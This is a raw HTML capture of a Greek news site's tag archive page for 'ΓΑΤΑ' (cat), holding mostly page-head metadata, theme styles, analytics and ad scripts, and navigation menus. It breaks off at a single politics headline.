

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/gata/
body_size: 24245
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΓΑΤΑ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/gata/" />
<link rel="next" href="https://newsique.gr/tag/gata/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΓΑΤΑ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/gata/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΓΑΤΑ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="14" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/gata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/gata/","name":"\u0393\u0391\u03a4\u0391"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/gata/#webpage","url":"https://newsique.gr/tag/gata/","name":"\u0393\u0391\u03a4\u0391 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/gata/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΓΑΤΑ" href="https://newsique.gr/tag/gata/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768925911' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/1909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/gata/","name":"ΓΑΤΑ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-gata tag-1909 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-331-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594096 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-nea-metra-gia-misthous-kai-gynaikes/" aria-label="Κεραμέως: Νέα μέτρα για μισθούς και γυναίκες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kerameos-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
